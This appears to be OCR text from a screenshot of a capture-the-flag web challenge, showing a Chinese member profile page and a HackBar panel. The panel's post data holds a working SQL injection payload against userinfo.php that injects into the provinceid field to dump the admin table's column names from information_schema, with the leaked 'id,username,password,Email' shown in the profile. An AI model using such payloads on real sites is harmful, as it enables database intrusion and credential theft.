 我的私密资料
注册IP：61.185.204.48 最后登录IP：IP库不存在,请点击下载一个! 邮政编码：
真实姓名：xxxx',`provinceid`= 身份证号码： 联系手机：
联系电话： 联系地址：id,username,password,Email
说明：以上私密资料只有本人与管理员才可查看,其它人无法查看!
我的热门文章 发布文章
我的评论
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://7c55805160664de2945bdbc329274837d0a6888f2cd445c4.
changame.ichunqiu.com/member/userinfo.php?job=edit&step=2
Post data Referer User Agent Cookies Add Header Clear All
truename=xxxx%0000&Limitword[000]=&provinceid= , address=(select group_concat(distinct column_name) from information_schema.columns where
table_schema=database() and table_name=0x61646d696e) where uid = 4 %23